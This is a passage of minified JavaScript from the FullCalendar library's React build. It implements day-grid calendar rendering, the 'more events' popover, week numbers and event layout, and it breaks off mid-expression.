f(sr,{hookProps:r,content:n.dayCellContent,defaultContent:e.defaultContent},e.children)},t}(Zn);function ai(e){var t=e.date,n=e.dateEnv,r=En(t,e.todayRange,null,e.dateProfile);return c(c(c({date:n.toDate(t),view:e.viewApi},r),{dayNumberText:e.showDayNumber?n.format(t,ni):""}),e.extraProps)}var ii=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.refineHookProps=je(ai),t.normalizeClassNames=lr(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=this.refineHookProps({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv}),a=Hn(r,t.theme).concat(r.isDisabled?[]:this.normalizeClassNames(n.dayCellClassNames,r)),i=r.isDisabled?{}:{"data-date":Ee(e.date)};return f(dr,{hookProps:r,didMount:n.dayCellDidMount,willUnmount:n.dayCellWillUnmount,elRef:e.elRef},(function(t){return e.children(t,a,i,r.isDisabled)}))},t}(Zn);function si(e){return f("div",{className:"fc-"+e})}var oi=function(e){return f(Ka,{defaultContent:di,seg:e.seg,timeText:"",disableDragging:!0,disableResizing:!0,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(e,t,n,r,a){return f("div",{ref:e,className:["fc-bg-event"].concat(t).join(" "),style:{backgroundColor:a.backgroundColor}},r)}))};function di(e){return e.event.title&&f("div",{className:"fc-event-title"},e.event.title)}var li=function(e){return f($n.Consumer,null,(function(t){var n=t.dateEnv,r=t.options,a=e.date,i=r.weekNumberFormat||e.defaultFormat,s=n.computeWeekNumber(a),o=n.format(a,i);return f(ar,{hookProps:{num:s,text:o,date:a},classNames:r.weekNumberClassNames,content:r.weekNumberContent,defaultContent:ui,didMount:r.weekNumberDidMount,willUnmount:r.weekNumberWillUnmount},e.children)}))};function ui(e){return e.text}var ci=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={titleId:H()},t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&Qn(t.props.elRef,e)},t.handleDocumentMouseDown=function(e){var n=S(e);t.rootEl.contains(n)||t.handleCloseClick()},t.handleDocumentKeyDown=function(e){"Escape"===e.key&&t.handleCloseClick()},t.handleCloseClick=function(){var e=t.props.onClose;e&&e()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.options,r=this.props,a=this.state,i=["fc-popover",t.getClass("popover")].concat(r.extraClassNames||[]);return v(f("div",c({id:r.id,className:i.join(" "),"aria-labelledby":a.titleId},r.extraAttrs,{ref:this.handleRootEl}),f("div",{className:"fc-popover-header "+t.getClass("popoverHeader")},f("span",{className:"fc-popover-title",id:a.titleId},r.title),f("span",{className:"fc-popover-close "+t.getIconClass("close"),title:n.closeHint,onClick:this.handleCloseClick})),f("div",{className:"fc-popover-body "+t.getClass("popoverContent")},r.children)),r.parentEl)},t.prototype.componentDidMount=function(){document.addEventListener("mousedown",this.handleDocumentMouseDown),document.addEventListener("keydown",this.handleDocumentKeyDown),this.updateSize()},t.prototype.componentWillUnmount=function(){document.removeEventListener("mousedown",this.handleDocumentMouseDown),document.removeEventListener("keydown",this.handleDocumentKeyDown)},t.prototype.updateSize=function(){var e=this.context.isRtl,t=this.props,n=t.alignmentEl,r=t.alignGridTop,a=this.rootEl,i=function(e){for(var t=In(e),n=e.getBoundingClientRect(),r=0,a=t;r<a.length;r++){var i=kn(n,a[r].getBoundingClientRect());if(!i)return null;n=i}return n}(n);if(i){var s=a.getBoundingClientRect(),o=r?L(n,".fc-scrollgrid").getBoundingClientRect().top:i.top,d=e?i.right-s.width:i.left;o=Math.max(o,10),d=Math.min(d,document.documentElement.clientWidth-10-s.width),d=Math.max(d,10);var l=a.offsetParent.getBoundingClientRect();w(a,{top:o-l.top,left:d-l.left})}},t}(Zn),mi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,useEventCenter:!1}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.options,n=e.dateEnv,r=this.props,a=r.startDate,i=r.todayRange,s=r.dateProfile,o=n.format(a,t.dayPopoverFormat);return f(ii,{date:a,dateProfile:s,todayRange:i,elRef:this.handleRootEl},(function(e,t,n){return f(ci,{elRef:e,id:r.id,title:o,extraClassNames:["fc-more-popover"].concat(t),extraAttrs:n,parentEl:r.parentEl,alignmentEl:r.alignmentEl,alignGridTop:r.alignGridTop,onClose:r.onClose},f(ri,{date:a,dateProfile:s,todayRange:i},(function(e,t){return t&&f("div",{className:"fc-more-popover-misc",ref:e},t)})),r.children)}))},t.prototype.queryHit=function(e,t,n,r){var a=this.rootEl,i=this.props;return e>=0&&e<n&&t>=0&&t<r?{dateProfile:i.dateProfile,dateSpan:c({allDay:!0,range:{start:i.startDate,end:i.endDate}},i.extraDateSpan),dayEl:a,rect:{left:0,top:0,right:n,bottom:r},layer:1}:null},t}(er),_i=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.linkElRef=p(),t.state={isPopoverOpen:!1,popoverId:H()},t.handleClick=function(e){var n=t,r=n.props,a=n.context,i=a.options.moreLinkClick,s=fi(r).start;function o(e){var t=e.eventRange,n=t.def,r=t.instance,i=t.range;return{event:new on(a,n,r),start:a.dateEnv.toDate(i.start),end:a.dateEnv.toDate(i.end),isStart:e.isStart,isEnd:e.isEnd}}"function"==typeof i&&(i=i({date:s,allDay:Boolean(r.allDayDate),allSegs:r.allSegs.map(o),hiddenSegs:r.hiddenSegs.map(o),jsEvent:e,view:a.viewApi})),i&&"popover"!==i?"string"==typeof i&&a.calendarApi.zoomTo(s,i):t.setState({isPopoverOpen:!0})},t.handlePopoverClose=function(){t.setState({isPopoverOpen:!1})},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.state;return f($n.Consumer,null,(function(r){var a=r.viewApi,i=r.options,s=r.calendarApi,o=i.moreLinkText,d=t.moreCnt,l=fi(t),u="function"==typeof o?o.call(s,d):"+"+d+" "+o,c=z(i.moreLinkHint,[d],u),m={num:d,shortText:"+"+d,text:u,view:a};return f(y,null,Boolean(t.moreCnt)&&f(ar,{elRef:e.linkElRef,hookProps:m,classNames:i.moreLinkClassNames,content:i.moreLinkContent,defaultContent:t.defaultContent||hi,didMount:i.moreLinkDidMount,willUnmount:i.moreLinkWillUnmount},(function(r,a,i,s){return t.children(r,["fc-more-link"].concat(a),i,s,e.handleClick,c,n.isPopoverOpen,n.isPopoverOpen?n.popoverId:"")})),n.isPopoverOpen&&f(mi,{id:n.popoverId,startDate:l.start,endDate:l.end,dateProfile:t.dateProfile,todayRange:t.todayRange,extraDateSpan:t.extraDateSpan,parentEl:e.parentEl,alignmentEl:t.alignmentElRef.current,alignGridTop:t.alignGridTop,onClose:e.handlePopoverClose},t.popoverContent()))}))},t.prototype.componentDidMount=function(){this.updateParentEl()},t.prototype.componentDidUpdate=function(){this.updateParentEl()},t.prototype.updateParentEl=function(){this.linkElRef.current&&(this.parentEl=L(this.linkElRef.current,".fc-view-harness"))},t}(Zn);function hi(e){return e.text}function fi(e){if(e.allDayDate)return{start:e.allDayDate,end:J(e.allDayDate,1)};var t,n=e.hiddenSegs;return{start:pi(n),end:(t=n,t.reduce(gi).eventRange.range.end)}}function pi(e){return e.reduce(yi).eventRange.range.start}function yi(e,t){return e.eventRange.range.start<t.eventRange.range.start?e:t}function gi(e,t){return e.eventRange.range.end>t.eventRange.range.end?e:t}const vi=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e._calendarApi=new sn,e}return u(n,t),n.prototype.render=function(){return e.createElement(Xr,{optionOverrides:this.props,calendarApi:this._calendarApi},(function(t){return e.createElement(va,{options:t.calendarOptions,theme:t.theme,emitter:t.emitter},(function(n,r,a,i){return e.createElement("div",{className:n.join(" "),style:{height:r}},e.createElement(pa,c({isHeightAuto:a,forPrint:i},t)))}))}))},n.prototype.getApi=function(){return this._calendarApi},n}(e.Component);var Mi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.headerElRef=p(),t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t){var n=this.props,r=this.context,a=[],i=qa(r.options);return e&&a.push({type:"header",key:"header",isSticky:i,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),a.push({type:"body",key:"body",liquid:!0,chunk:{content:t}}),f(mr,{viewSpec:r.viewSpec},(function(e,t){return f("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},f(Xa,{liquid:!n.isHeightAuto&&!n.forPrint,collapsibleWidth:n.forPrint,cols:[],sections:a}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r){var a=this.context.pluginHooks.scrollGridImpl;if(!a)throw new Error("No ScrollGrid implementation");var i=this.props,s=this.context,o=!i.forPrint&&qa(s.options),d=!i.forPrint&&Za(s.options),l=[];return e&&l.push({type:"header",key:"header",isSticky:o,chunks:[{key:"main",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),l.push({type:"body",key:"body",liquid:!0,chunks:[{key:"main",content:t}]}),d&&l.push({type:"footer",key:"footer",isSticky:!0,chunks:[{key:"main",content:Ja}]}),f(mr,{viewSpec:s.viewSpec},(function(e,t){return f("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},f(a,{liquid:!i.isHeightAuto&&!i.forPrint,collapsibleWidth:i.forPrint,colGroups:[{cols:[{span:n,minWidth:r}]}],sections:l}))}))},t}(er);function Di(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var s=i[a];n[s.row].push(s)}return n}function Li(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var s=i[a];n[s.firstCol].push(s)}return n}function Yi(e,t){var n=[];if(e){for(s=0;s<t;s+=1)n[s]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.row].segs.push(i)}}else for(var s=0;s<t;s+=1)n[s]=null;return n}var ki=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=jn(this.context,e.date);return f(ri,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraHookProps:e.extraHookProps,defaultContent:wi},(function(n,r){return(r||e.forceDayTop)&&f("div",{className:"fc-daygrid-day-top",ref:n},f("a",c({id:e.dayNumberId,className:"fc-daygrid-day-number"},t),r||f(y,null," ")))}))},t}(Zn);function wi(e){return e.dayNumberText}var Ti=$e({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"narrow"});function Si(e){var t=e.eventRange.ui.display;return"list-item"===t||"auto"===t&&!e.eventRange.def.allDay&&e.firstCol===e.lastCol&&e.isStart&&e.isEnd}var bi=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return f(Qa,c({},e,{extraClassNames:["fc-daygrid-event","fc-daygrid-block-event","fc-h-event"],defaultTimeFormat:Ti,defaultDisplayEventEnd:e.defaultDisplayEventEnd,disableResizing:!e.seg.eventRange.def.allDay}))},t}(Zn),Ei=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options.eventTimeFormat||Ti,r=Ft(e.seg,n,t,!0,e.defaultDisplayEventEnd);return f(Ka,{seg:e.seg,timeText:r,defaultContent:Hi,isDragging:e.isDragging,isResizing:!1,isDateSelecting:!1,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(n,r,a,i){return f("a",c({className:["fc-daygrid-event","fc-daygrid-dot-event"].concat(r).join(" "),ref:n},Vt(e.seg,t)),i)}))},t}(Zn);function Hi(e){return f(y,null,f("div",{className:"fc-daygrid-event-dot",style:{borderColor:e.borderColor||e.backgroundColor}}),e.timeText&&f("div",{className:"fc-event-time"},e.timeText),f("div",{className:"fc-event-title"},e.event.title||f(y,null," ")))}var xi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.compileSegs=Ce(Ci),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.compileSegs(e.singlePlacements),n=t.allSegs,r=t.invisibleSegs;return f(_i,{dateProfile:e.dateProfile,todayRange:e.todayRange,allDayDate:e.allDayDate,moreCnt:e.moreCnt,allSegs:n,hiddenSegs:r,alignmentElRef:e.alignmentElRef,alignGridTop:e.alignGridTop,extraDateSpan:e.extraDateSpan,popoverContent:function(){var t=(e.eventDrag?e.eventDrag.affectedInstances:null)||(e.eventResize?e.eventResize.affectedInstances:null)||{};return f(y,null,n.map((function(n){var r=n.eventRange.instance.instanceId;return f("div",{className:"fc-daygrid-event-harness",key:r,style:{visibility:t[r]?"hidden":""}},Si(n)?f(Ei,c({seg:n,isDragging:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},zt(n,e.todayRange))):f(bi,c({seg:n,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},zt(n,e.todayRange))))})))}},(function(e,t,n,r,a,i,s,o){return f("a",c({ref:e,className:["fc-daygrid-more-link"].concat(t).join(" "),title:i,"aria-expanded":s,"aria-controls":o},R(a)),r)}))},t}(Zn);function Ci(e){for(var t=[],n=[],r=0,a=e;r<a.length;r++){var i=a[r];t.push(i.seg),i.isVisible||n.push(i.seg)}return{allSegs:t,invisibleSegs:n}}var ji=$e({week:"narrow"}),Ri=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=p(),t.state={dayNumberId:H()},t.handleRootEl=function(e){Qn(t.rootElRef,e),Qn(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.context,n=e.props,r=e.state,a=e.rootElRef,i=n.date,s=n.dateProfile,o=jn(t,i,"week");return f(ii,{date:i,dateProfile:s,todayRange:n.todayRange,showDayNumber:n.showDayNumber,extraHookProps:n.extraHookProps,elRef:this.handleRootEl},(function(e,t,d,l){return f("td",c({ref:e,role:"gridcell",className:["fc-daygrid-day"].concat(t,n.extraClassNames||[]).join(" ")},d,n.extraDataAttrs,n.showDayNumber?{"aria-labelledby":r.dayNumberId}:{}),f("div",{className:"fc-daygrid-day-frame fc-scrollgrid-sync-inner",ref:n.innerElRef},n.showWeekNumber&&f(li,{date:i,defaultFormat:ji},(function(e,t,n,r){return f("a",c({ref:e,className:["fc-daygrid-week-number"].concat(t).join(" ")},o),r)})),!l&&f(ki,{date:i,dateProfile:s,showDayNumber:n.showDayNumber,dayNumberId:r.dayNumberId,forceDayTop:n.forceDayTop,todayRange:n.todayRange,extraHookProps:n.extraHookProps}),f("div",{className:"fc-daygrid-day-events",ref:n.fgContentElRef},n.fgContent,f("div",{className:"fc-daygrid-day-bottom",style:{marginTop:n.moreMarginTop}},f(xi,{allDayDate:i,singlePlacements:n.singlePlacements,moreCnt:n.moreCnt,alignmentElRef:a,alignGridTop:!n.showDayNumber,extraDateSpan:n.extraDateSpan,dateProfile:n.dateProfile,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,todayRange:n.todayRange}))),f("div",{className:"fc-daygrid-day-bg"},n.bgContent)))}))},t}(er);function Pi(e,t,n,r){if(e.firstCol===t&&e.lastCol===n-1)return e;var a=e.eventRange,i=a.range,s=St(i,{start:r[t].date,end:J(r[n-1].date,1)});return c(c({},e),{firstCol:t,lastCol:n-1,eventRange:{def:a.def,ui:c(c({},a.ui),{durationEditable:!1}),instance:a.instance,range:s},isStart:e.isStart&&s.start.valueOf()===i.start.valueOf(),isEnd:e.isEnd&&s.end.valueOf()===i.end.valueOf()})}var Oi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hiddenConsumes=!1,t.forceHidden={},t}return u(t,e),t.prototype.addSegs=function(t){for(var n=this,r=e.prototype.addSegs.call(this,t),a=this.entriesByLevel,i=function(e){return!n.forceHidden[ea(e)]},s=0;s<a.length;s+=1)a[s]=a[s].filter(i);return r},t.prototype.handleInvalidInsertion=function(t,n,r){var a=this.entriesByLevel,i=this.forceHidden,s=t.touchingEntry,o=t.touchingLevel,d=t.touchingLateral;if(this.hiddenConsumes&&s){var l=ea(s);if(!i[l])if(this.allowReslicing){var u=c(c({},s),{span:ta(s.span,n.span)});i[ea(u)]=!0,a[o][d]=u,this.splitEntry(s,n,r)}else i[l]=!0,r.push(s)}return e.prototype.handleInvalidInsertion.call(this,t,n,r)},t}(Kr),Ni=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cellElRefs=new za,t.frameElRefs=new za,t.fgElRefs=new za,t.segHarnessRefs=new za,t.rootElRef=p(),t.state={framePositions:null,maxContentHeight:null,eventInstanceHeights:{}},t}return u(t,e),t.prototype.render=function(){var e=this,t=this,n=t.props,r=t.state,a=t.context.options,i=n.cells.length,s=Li(n.businessHourSegs,i),o=Li(n.bgEventSegs,i),d=Li(this.getHighlightSegs(),i),l=Li(this.getMirrorSegs(),i),u=function(e,t,n,r,a,i,s){var o=new Oi;o.allowReslicing=!0,o.strictOrder=r,!0===t||!0===n?(o.maxCoord=i,o.hiddenConsumes=!0):"number"==typeof t?o.maxStackCnt=t:"number"==typeof n&&(o.maxStackCnt=n,o.hiddenConsumes=!0);for(var d=[],l=[],u=0;u<e.length;u+=1){var c=a[(w=e[u]).eventRange.instance.instanceId];null!=c?d.push({index:u,thickness:c,span:{start:w.firstCol,end:w.lastCol+1}}):l.push(w)}for(var m=o.addSegs(d),_=function(e,t,n){for(var r=function(e,t){for(var n=[],r=0;r<t;r+=1)n.push([]);for(var a=0,i=e;a<i.length;a++){var s=i[a];for(r=s.span.start;r<s.span.end;r+=1)n[r].push(s)}return n}(e,n.length),a=[],i=[],s=[],o=0;o<n.length;o+=1){for(var d=r[o],l=[],u=0,c=0,m=0,_=d;m<_.length;m++){var h=t[(g=_[m]).index];l.push({seg:Pi(h,o,o+1,n),isVisible:!0,isAbsolute:!1,absoluteTop:g.levelCoord,marginTop:g.levelCoord-u}),u=g.levelCoord+g.thickness}var f=[];u=0,c=0;for(var p=0,y=d;p<y.length;p++){h=t[(g=y[p]).index];var g,v=g.span.end-g.span.start>1,M=g.span.start===o;c+=g.levelCoord-u,u=g.levelCoord+g.thickness,v?(c+=g.thickness,M&&f.push({seg:Pi(h,g.span.start,g.span.end,n),isVisible:!0,isAbsolute:!0,absoluteTop:g.levelCoord,marginTop:0})):M&&(f.push({seg:Pi(h,g.span.start,g.span.end,n),isVisible:!0,isAbsolute:!1,absoluteTop:g.levelCoord,marginTop:c}),c=0)}a.push(l),i.push(f),s.push(c)}return{singleColPlacements:a,multiColPlacements:i,leftoverMargins:s}}(o.toRects(),e,s),h=_.singleColPlacements,f=_.multiColPlacements,p=_.leftoverMargins,y=[],g=[],v=0,M=l;v<M.length;v++){f[(w=M[v]).firstCol].push({seg:w,isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(var D=w.firstCol;D<=w.lastCol;D+=1)h[D].push({seg:Pi(w,D,D+1,s),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<s.length;D+=1)y.push(0);for(var L=0,Y=m;L<Y.length;L++){var k=Y[L],w=e[k.index],T=k.span;for(f[T.start].push({seg:Pi(w,T.start,T.end,s),isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0}),D=T.start;D<T.end;D+=1)y[D]+=1,h[D].push({seg:Pi(w,D,D+1,s),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<s.length;D+=1)g.push(p[D]);return{singleColPlacements:h,multiColPlacements:f,moreCnts:y,moreMarginTops:g}}(Ot(n.fgEventSegs,a.eventOrder),n.dayMaxEvents,n.dayMaxEventRows,a.eventOrderStrict,r.eventInstanceHeights,r.maxContentHeight,n.cells),c=u.singleColPlacements,m=u.multiColPlacements,_=u.moreCnts,h=u.moreMarginTops,p=n.eventDrag&&n.eventDrag.affectedInstances||n.eventResize&&n.eventResize.affectedInstances||{};return f("tr",{ref:this.rootElRef,role:"row"},n.renderIntro&&n.renderIntro(),n.cells.map((function(t,r){var a=e.renderFgSegs(r,n.forPrint?c[r]:m[r],n.todayRange,p),i=e.renderFgSegs(r,function(e,t){if(!e.length)return[];var n=function(e){for(var t={},n=0,r=e;n<r.length;n++)for(var a=0,i=r[n];a<i.length;a++){var s=i[a];t[s.seg.eventRange.instance.instanceId]=s.absoluteTop}return t}(t);return e.map((function(e){return{seg:e,isVisible:!0,isAbsolute:!0,absoluteTop:n[e.eventRange.instance.instanceId],marginTop:0}}))}(l[r],m),n.todayRange,{},Boolean(n.eventDrag),Boolean(n.eventResize),!1);return f(Ri,{key:t.key,elRef:e.cellElRefs.createRef(t.key),innerElRef:e.frameElRefs.createRef(t.key),dateProfile:n.dateProfile,date:t.date,showDayNumber:n.showDayNumbers,showWeekNumber:n.showWeekNumbers&&0===r,forceDayTop:n.showWeekNumbers,todayRange:n.todayRange,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,extraHookProps:t.extraHookProps,extraDataAttrs:t.extraDataAttrs,extraClassNames:t.extraClassNames,extraDateSpan:t.extraDateSpan,moreCnt:_[r],moreMarginTop:h[r],singlePlacements:c[r],fgContentElRef:e.fgElRefs.createRef(t.key),fgContent:f(y,null,f(y,null,a),f(y,null,i)),bgContent:f(y,null,e.renderFillSegs(d[r],"highlight"),e.renderFillSegs(s[r],"non-business"),e.renderFillSegs(o[r],"bg-event"))})})))},t.prototype.componentDidMount=function(){this.updateSizing(!0)},t.prototype.componentDidUpdate=function(e,t){var n=this.props;this.updateSizing(!he(e,n))},t.prototype.getHighlightSegs=function(){var e=this.props;return e.eventDrag&&e.eventDrag.segs.length?e.eventDrag.segs:e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:e.dateSelectionSegs},t.prototype.getMirrorSegs=function(){var e=this.props;return e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:[]},t.prototype.renderFgSegs=function(e,t,n,r,a,i,s){var o=this.context,d=this.props.eventSelection,l=this.state.framePositions,u=1===this.props.cells.length,m=a||i||s,_=[];if(l)for(var h=0,p=t;h<p.length;h++){var y=p[h],g=y.seg,v=g.eventRange.instance.instanceId,M=v+":"+e,D=y.isVisible&&!r[v],L=y.isAbsolute,Y="",k="";L&&(o.isRtl?(k=0,Y=l.lefts[g.lastCol]-l.lefts[g.firstCol]):(Y=0,k=l.rights[g.firstCol]-l.rights[g.lastCol])),_.push(f("div",{className:"fc-daygrid-event-harness"+(L?" fc-daygrid-event-harness-abs":""),key:M,ref:m?null:this.segHarnessRefs.createRef(M),style:{visibility:D?"":"hidden",marginTop:L?"":y.marginTop,top:L?y.absoluteTop:"",left:Y,right:k}},Si(g)?f(Ei,c({seg:g,isDragging:a,isSelected:v===d,defaultDisplayEventEnd:u},zt(g,n))):f(bi,c({seg:g,isDragging:a,isResizing:i,isDateSelecting:s,isSelected:v===d,defaultDisplayEventEnd:u},zt(g,n)))))}return _},t.prototype.renderFillSegs=function(e,t){var n=this.context.isRtl,r=this.props.todayRange,a=this.state.framePositions,i=[];if(a)for(var s=0,o=e;s<o.length;s++){var d=o[s],l=n?{right:0,left:a.lefts[d.lastCol]-a.lefts[d.firstCol]}:{left:0,right:a.rights[d.firstCol]-a.rights[d.lastCol]};i.push(f("div",{key:Ut(d.eventRange),className:"fc-daygrid-bg-harness",style:l},"bg-event"===t?f(oi,c({seg:d},zt(d,r))):si(t)))}return f.apply(void 0,m([y,{}],i))},t.prototype.updateSizing=function(e){var t=this.props,n=this.frameElRefs;if(!t.forPrint&&null!==t.clientWidth){if(e){var r=t.cells.map((function(e){return n.currentMap[e.key]}));if(r.length){var a=this.rootElRef.current;this.setState({framePositions:new Fn(a,r,!0,!1)})}}var i=this.state.eventInstanceHeights,s=this.queryEventInstanceHeights(),o=!0===t.dayMaxEvents||!0===t.dayMaxEventRows;this.safeSetState({eventInstanceHeights:c(c({},i),s),maxContentHeight:o?this.computeMaxContentHeight():null})}},t.prototype.queryEventInstanceHeights=function(){var e=this.segHarnessRefs.currentMap,t={};for(var n in e){var r=Math.round(e[n].getBoundingClientRect().height),a=n.split(":")[0];t[a]=Math.max(t[a]||0,r)}return t},t.prototype.computeMaxContentHeight=function(){var e=this.props.cells[0].key,t=this.cellElRefs.currentMap[e],n=this.fgElRefs.currentMap[e];return t.getBoundingClientRect().bottom-n.getBoundingClientRect().top},t.prototype.getCellEls=function(){var e=this.cellElRefs.currentMap;return this.props.cells.map((function(t){return e[t.key]}))},t}(er);Ni.addStateEquality({eventInstanceHeights:he});var Ai=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitBusinessHourSegs=Ce(Di),t.splitBgEventSegs=Ce(Di),t.splitFgEventSegs=Ce(Di),t.splitDateSelectionSegs=Ce(Di),t.splitEventDrag=Ce(Yi),t.splitEventResize=Ce(Yi),t.rowRefs=new za,t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.dateProfile,r=t.dayMaxEventRows,a=t.dayMaxEvents,i=t.expandRows,s=t.cells.length,o=this.splitBusinessHourSegs(t.businessHourSegs,s),d=this.splitBgEventSegs(t.bgEventSegs,s),l=this.splitFgEventSegs(t.fgEventSegs,s),u=this.splitDateSelectionSegs(t.dateSelectionSegs,s),c=this.splitEventDrag(t.eventDrag,s),m=this.splitEventResize(t.eventResize,s),_=!0===a||!0===r;return _&&!i&&(_=!1,r=null,a=null),f("div",{className:["fc-daygrid-body",_?"fc-daygrid-body-balanced":"fc-daygrid-body-unbalanced",i?"":"fc-daygrid-body-natural"].join(" "),ref:this.handleRootEl,style:{width:t.clientWidth,minWidth:t.tableMinWidth}},f(wa,{unit:"day"},(function(_,h){return f(y,null,f("table",{role:"presentation",className:"fc-scrollgrid-sync-table",style:{width:t.clientWidth,minWidth:t.tableMinWidth,height:i?t.clientHeight:""}},t.colGroupNode,f("tbody",{role:"presentation"},t.cells.map((function(i,_){return f(Ni,{ref:e.rowRefs.createRef(_),key:i.length?i[0].date.toISOString():_,showDayNumbers:s>1,showWeekNumbers:t.showWeekNumbers,todayRange:h,dateProfile:n,cells:i,renderIntro:t.renderRowIntro,businessHourSegs:o[_],eventSelection:t.eventSelection,bgEventSegs:d[_].filter(Ii),fgEventSegs:l[_],dateSelectionSegs:u[_],eventDrag:c[_],eventResize:m[_],dayMaxEvents:a,dayMaxEventRows:r,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:t.forPrint})})))))})))},t.prototype.prepareHits=function(){this.rowPositions=new Fn(this.rootEl,this.rowRefs.collect().map((function(e){return e.getCellEls()[0]})),!1,!0),this.colPositions=new Fn(this.rootEl,this.rowRefs.currentMap[0].getCellEls(),!0,!1)},t.prototype.queryHit=function(e,t){var n=this.colPositions,r=this.rowPositions,a=n.leftToIndex(e),i=r.topToIndex(t);if(null!=i&&null!=a){var s=this.props.cells[i][a];return{dateProfile:this.props.dateProfile,dateSpan:c({range:this.getCellRange(i,a),allDay:!0},s.extraDateSpan),dayEl:this.getCellEl(i,a),rect:{left:n.lefts[a],right:n.rights[a],top:r.tops[i],bottom:r.bottoms[i]},layer:0}}return null},t.prototype.getCellEl=function(e,t){return this.rowRefs.currentMap[e].getCellEls()[t]},t.prototype.getCellRange=function(e,t){var n=this.props.cells[e][t].date;return{start:n,end:J(n,1)}},t}(er);function Ii(e){return e.eventRange.def.allDay}var Wi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.forceDayIfListItem=!0,t}return u(t,e),t.prototype.sliceRange=function(e,t){return t.sliceRange(e)},t}(xa),Fi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.slicer=new Wi,t.tableRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return f(Ai,c({ref:this.tableRef},this.slicer.sliceProps(e,e.dateProfile,e.nextDayThreshold,t,e.dayTableModel),{dateProfile:e.dateProfile,cells:e.dayTableModel.cells,colGroupNode:e.colGroupNode,tableMinWidth:e.tableMinWidth,renderRowIntro:e.renderRowIntro,dayMaxEvents:e.dayMaxEvents,dayMaxEventRows:e.dayMaxEventRows,showWeekNumbers:e.showWeekNumbers,expandRows:e.expandRows,headerAlignElRef:e.headerAlignElRef,clientWidth:e.clientWidth,clientHeight:e.clientHeight,forPrint:e.forPrint}))},t}(er);function zi(e,t){var n=new Ea(e.renderRange,t);return new Ha(n,/year|month|week/.test(e.currentRangeUnit))}const Ui=tr({initialView:"dayGridMonth",views:{dayGrid:{component:function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayTableModel=Ce(zi),t.headerRef=p(),t.tableRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateProfileGenerator,a=this.props,i=this.buildDayTableModel(a.dateProfile,r),s=n.dayHeaders&&f(Sa,{ref:this.headerRef,dateProfile:a.dateProfile,dates:i.headerDates,datesRepDistinctDays:1===i.rowCnt}),o=function(t){return 